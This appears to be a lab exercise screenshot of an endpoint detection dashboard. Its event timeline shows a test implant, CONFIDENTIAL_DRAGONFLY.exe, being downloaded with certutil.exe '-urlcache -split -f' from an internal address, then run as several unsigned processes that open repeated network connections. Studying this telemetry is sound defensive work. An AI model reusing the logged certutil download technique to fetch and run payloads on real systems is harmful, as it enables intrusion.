 TEK'UP
Search TEK'UP for sensors / indicators...
Organizations Groups Add-ons Support
Back to Sensors
WINDEV2404EVAL.LOCALDOMAIN
Overview
Analytics
Artifacts
Autoruns
Console
Detections
Drivers
Event Collection
File System
Integrity Monitoring
Live Feed
Network
Packages
Processes
Services
Timeline
Users
Jump to Time
2024-07-16 07:49:17
-12h Loaded Available +12h
CONFIDENTIAL_DRAGONFLY
+ Add Filter
If you scroll back far enough, should be able to find the moment your implant was created on the system, and when it
was launched shortly after, and the network connections it created immediately after.
2024-07-15 17:29:26 WEL Channel: Microsoft-Windows-Sysmon/Operational EventID: 1 {"EVENT":{"EventData":{"CommandLine":"\"C:\\Windows\\system32\\certutil.exe\" -urlcache -split -f http://192.16
2024-07-15 17:29:26 WEL Channel: Microsoft-Windows-Sysmon/Operational EventID: 1 {"EVENT":{"EventData":{"CommandLine":"\"C:\\Windows\\system32\\certutil.exe\" \"C:\\Windows\\system32\\certutil
2024-07-15 17:29:26 WEL Channel: Microsoft-Windows-Sysmon/Operational EventID: 1 {"EVENT":{"EventData":{"CommandLine":"\"C:\\Windows\\system32\\certutil.exe\" -urlcache -split -f http://192.16
2024-07-15 17:29:48 NEW_DOCUMENT Path: C:\Users\User\Downloads\CONFIDENTIAL_DRAGONFLY.exe PID: 2900 {"ERROR":32,"FILE_PATH":"C:\\Users\\User\\Downloads\\CONFIDENTIAL_DRAGONFLY.exe","PROCESS_ID":2900}
2024-07-15 18:00:47 NEW_DOCUMENT Path: C:\Users\User\Downloads\CONFIDENTIAL_DRAGONFLY.exe PID: 2900 {"FILE_PATH":"C:\\Users\\User\\Downloads\\CONFIDENTIAL_DRAGONFLY.exe","HASH":"3a2b3a6d1b90652edd93537
2024-07-15 18:02:12 NEW_PROCESS Process (PID): CONFIDENTIAL_DRAGONFLY.exe (3304) Path: C:\Users\User\Downloads\CONFIDENTIAL_DRAGONFLY.exe Command: C:\Users\User\Downloads\CONFIDENTIAL_DRAGONFLY.exe
2024-07-15 18:02:13 CODE_IDENTITY Hash: bba37ae226e24fa0f67c95ebb5b023819bdb8241b0872fb13512a9cb2970837e Path: C:\Users\User\Downloads\CONFIDENTIAL_DRAGONFLY.exe {"ACCESS_TIME":1721113173695,"ATTRIBUTES
2024-07-15 18:02:13 WEL Channel: Microsoft-Windows-Sysmon/Operational EventID: 1 {"EVENT":{"EventData":{"CommandLine":"C:\\Users\\User\\Downloads\\CONFIDENTIAL_DRAGONFLY.exe","Company":"-","Cu
2024-07-15 18:02:23 NETWORK_CONNECTIONS Connections: 2 Process (PID): CONFIDENTIAL_DRAGONFLY.exe (3304) {"COMMAND_LINE":"C:\\Users\\User\\Downloads\\CONFIDENTIAL_DRAGONFLY.exe","FILE_IS_SIGNED":0,"FILE_PATH"
2024-07-15 18:02:33 NEW_PROCESS Process (PID): CONFIDENTIAL_DRAGONFLY.exe (3148) Path: C:\Users\User\Downloads\CONFIDENTIAL_DRAGONFLY.exe Command: C:\Users\User\Downloads\CONFIDENTIAL_DRAGONFLY.exe
2024-07-15 18:02:34 WEL Channel: Microsoft-Windows-Sysmon/Operational EventID: 1 {"EVENT":{"EventData":{"CommandLine":"C:\\Users\\User\\Downloads\\CONFIDENTIAL_DRAGONFLY.exe","Company":"-","Cu
2024-07-15 18:02:36 NEW_PROCESS Process (PID): CONFIDENTIAL_DRAGONFLY.exe (1836) Path: C:\Users\User\Downloads\CONFIDENTIAL_DRAGONFLY.exe Command: C:\Users\User\Downloads\CONFIDENTIAL_DRAGONFLY.exe
2024-07-15 18:02:37 WEL Channel: Microsoft-Windows-Sysmon/Operational EventID: 1 {"EVENT":{"EventData":{"CommandLine":"C:\\Users\\User\\Downloads\\CONFIDENTIAL_DRAGONFLY.exe","Company":"-","Cu
2024-07-15 18:02:44 NEW_PROCESS Process (PID): CONFIDENTIAL_DRAGONFLY.exe (4592) Path: C:\Users\User\Downloads\CONFIDENTIAL_DRAGONFLY.exe Command: C:\Users\User\Downloads\CONFIDENTIAL_DRAGONFLY.exe
2024-07-15 18:02:45 WEL Channel: Microsoft-Windows-Sysmon/Operational EventID: 1 {"EVENT":{"EventData":{"CommandLine":"C:\\Users\\User\\Downloads\\CONFIDENTIAL_DRAGONFLY.exe","Company":"-","Cu
2024-07-15 18:02:47 NEW_PROCESS Process (PID): CONFIDENTIAL_DRAGONFLY.exe (2792) Path: C:\Users\User\Downloads\CONFIDENTIAL_DRAGONFLY.exe Command: C:\Users\User\Downloads\CONFIDENTIAL_DRAGONFLY.exe
2024-07-15 18:02:48 WEL Channel: Microsoft-Windows-Sysmon/Operational EventID: 1 {"EVENT":{"EventData":{"CommandLine":"C:\\Users\\User\\Downloads\\CONFIDENTIAL_DRAGONFLY.exe","Company":"-","Cu
2024-07-15 18:02:54 NETWORK_CONNECTIONS Connections: 2 Process (PID): CONFIDENTIAL_DRAGONFLY.exe (4592) {"COMMAND_LINE":"C:\\Users\\User\\Downloads\\CONFIDENTIAL_DRAGONFLY.exe","FILE_IS_SIGNED":0,"FILE_PATH"
2024-07-15 18:02:54 NETWORK_CONNECTIONS Connections: 2 Process (PID): CONFIDENTIAL_DRAGONFLY.exe (3148) {"COMMAND_LINE":"C:\\Users\\User\\Downloads\\CONFIDENTIAL_DRAGONFLY.exe","FILE_IS_SIGNED":0,"FILE_PATH"
2024-07-15 18:02:54 NETWORK_CONNECTIONS Connections: 2 Process (PID): CONFIDENTIAL_DRAGONFLY.exe (2792) {"COMMAND_LINE":"C:\\Users\\User\\Downloads\\CONFIDENTIAL_DRAGONFLY.exe","FILE_IS_SIGNED":0,"FILE_PATH"
2024-07-15 18:02:54 NETWORK_CONNECTIONS Connections: 2 Process (PID): CONFIDENTIAL_DRAGONFLY.exe (1836) {"COMMAND_LINE":"C:\\Users\\User\\Downloads\\CONFIDENTIAL_DRAGONFLY.exe","FILE_IS_SIGNED":0,"FILE_PATH"
2024-07-15 18:03:25 NETWORK_CONNECTIONS Connections: 6 Process (PID): CONFIDENTIAL_DRAGONFLY.exe (3304) {"COMMAND_LINE":"C:\\Users\\User\\Downloads\\CONFIDENTIAL_DRAGONFLY.exe","FILE_IS_SIGNED":0,"FILE_PATH"
2024-07-15 18:03:56 NETWORK_CONNECTIONS Connections: 7 Process (PID): CONFIDENTIAL_DRAGONFLY.exe (4592) {"COMMAND_LINE":"C:\\Users\\User\\Downloads\\CONFIDENTIAL_DRAGONFLY.exe","FILE_IS_SIGNED":0,"FILE_PATH"
2024-07-15 18:03:56 NETWORK_CONNECTIONS Connections: 3 Process (PID): CONFIDENTIAL_DRAGONFLY.exe (3304) {"COMMAND_LINE":"C:\\Users\\User\\Downloads\\CONFIDENTIAL_DRAGONFLY.exe","FILE_IS_SIGNED":0,"FILE_PATH"
2024-07-15 18:03:56 NETWORK_CONNECTIONS Connections: 11 Process (PID): CONFIDENTIAL_DRAGONFLY.exe (3148) {"COMMAND_LINE":"C:\\Users\\User\\Downloads\\CONFIDENTIAL_DRAGONFLY.exe","FILE_IS_SIGNED":0,"FILE_PATH
2024-07-15 18:03:56 NETWORK_CONNECTIONS Connections: 4 Process (PID): CONFIDENTIAL_DRAGONFLY.exe (2792) {"COMMAND_LINE":"C:\\Users\\User\\Downloads\\CONFIDENTIAL_DRAGONFLY.exe","FILE_IS_SIGNED":0,"FILE_PATH"
2024-07-15 18:03:56 NETWORK_CONNECTIONS Connections: 8 Process (PID): CONFIDENTIAL_DRAGONFLY.exe (1836) {"COMMAND_LINE":"C:\\Users\\User\\Downloads\\CONFIDENTIAL_DRAGONFLY.exe","FILE_IS_SIGNED":0,"FILE_PATH"
2024-07-15 18:04:27 NETWORK_CONNECTIONS Connections: 9 Process (PID): CONFIDENTIAL_DRAGONFLY.exe (4592) {"COMMAND_LINE":"C:\\Users\\User\\Downloads\\CONFIDENTIAL_DRAGONFLY.exe","FILE_IS_SIGNED":0,"FILE_PATH"
2024-07-15 18:04:27 NETWORK_CONNECTIONS Connections: 5 Process (PID): CONFIDENTIAL_DRAGONFLY.exe (3304) {"COMMAND_LINE":"C:\\Users\\User\\Downloads\\CONFIDENTIAL_DRAGONFLY.exe","FILE_IS_SIGNED":0,"FILE_PATH"
2024-07-15 18:04:27 NETWORK_CONNECTIONS Connections: 3 Process (PID): CONFIDENTIAL_DRAGONFLY.exe (3148) {"COMMAND_LINE":"C:\\Users\\User\\Downloads\\CONFIDENTIAL_DRAGONFLY.exe","FILE_IS_SIGNED":0,"FILE_PATH"
2024-07-15 18:04:27 NETWORK_CONNECTIONS Connections: 8 Process (PID): CONFIDENTIAL_DRAGONFLY.exe (2792) {"COMMAND_LINE":"C:\\Users\\User\\Downloads\\CONFIDENTIAL_DRAGONFLY.exe","FILE_IS_SIGNED":0,"FILE_PATH"
2024-07-15 18:04:27 NETWORK_CONNECTIONS Connections: 10 Process (PID): CONFIDENTIAL_DRAGONFLY.exe (1836) {"COMMAND_LINE":"C:\\Users\\User\\Downloads\\CONFIDENTIAL_DRAGONFLY.exe","FILE_IS_SIGNED":0,"FILE_PATH
2024-07-15 18:04:58 NETWORK_CONNECTIONS Connections: 7 Process (PID): CONFIDENTIAL_DRAGONFLY.exe (4592) {"COMMAND_LINE":"C:\\Users\\User\\Downloads\\CONFIDENTIAL_DRAGONFLY.exe","FILE_IS_SIGNED":0,"FILE_PATH"
2024-07-15 18:04:58 NETWORK_CONNECTIONS Connections: 8 Process (PID): CONFIDENTIAL_DRAGONFLY.exe (3304) {"COMMAND_LINE":"C:\\Users\\User\\Downloads\\CONFIDENTIAL_DRAGONFLY.exe","FILE_IS_SIGNED":0,"FILE_PATH"